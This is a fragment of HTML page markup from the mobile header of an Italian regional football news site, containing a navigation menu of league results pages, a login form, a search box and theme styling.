            <div class="menu-nuovo_home-container"><ul id="menu-nuovo_home-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-214272"><a href="https://calciowebpuglia.it/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526628"><a href="https://calciowebpuglia.it/serie-a-2025-2026/">Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214273"><a href="https://calciowebpuglia.it/category/serieb/">Serie B<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526643"><a href="https://calciowebpuglia.it/serie-b-2025-2026/">Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214271"><a href="https://calciowebpuglia.it/category/seriec/">Serie C Gir.C<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526639"><a href="https://calciowebpuglia.it/serie-c-girone-c-2025-2026/">Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214274"><a href="https://calciowebpuglia.it/category/serie-d-gir-h/">Serie D Gir.H<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526635"><a href="https://calciowebpuglia.it/serie-d-girone-h-2025-2026/">Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252938"><a href="https://calciowebpuglia.it/category/eccellenza/">Eccellenza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526631"><a href="https://calciowebpuglia.it/eccellenza-pugliese-2025-2026/">Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252944"><a href="https://calciowebpuglia.it/category/promozione/">Promozione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252945"><a href="https://calciowebpuglia.it/category/promozione/promo-a/">Promozione Pugliese Girone A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529982"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-a-2025-2026/">Risultati e Classifica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252946"><a href="https://calciowebpuglia.it/category/promozione/promo-b/">Promozione Pugliese Girone B<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529981"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-b-2025-2026/">Risultati e Classifica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214275"><a href="https://calciowebpuglia.it/category/serie-minori/">Serie Minori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434237"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-a-2024-2025/">Prima A &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434239"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-b-2024-2025/">Prima B &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434238"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-c-2024-2025/">Prima C &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434254"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-a-2024-2025/">Seconda A &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434253"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-b-2024-2025/">Seconda B &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434252"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-c-2024-2025/">Seconda C &#8211; Risultati e Classifica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434274"><a href="https://calciowebpuglia.it/terza-categoria-foggia-2024-2025/">Terza Foggia &#8211; Risultati e Classifica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264479"><a href="https://calciowebpuglia.it/category/video/">VIDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233137"><a href="https://calciowebpuglia.it/category/esc/">ESCLUSIVA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://calciowebpuglia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-size:42px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://calciowebpuglia.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2030'%3E%3C/svg%3E" data-src="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" alt="Logo"  title=""  width="100" height="30" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CWP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#f43f3f}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#f43f3f}.tdi_20 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none;font-size:42px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://calciowebpuglia.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2030'%3E%3C/svg%3E" data-src="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" alt="Logo"  title=""  width="100" height="30" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#f43f3f}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#f43f3f}.tdi_26 .tdb-header-search-button-mob:hover{color:#dd3333}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
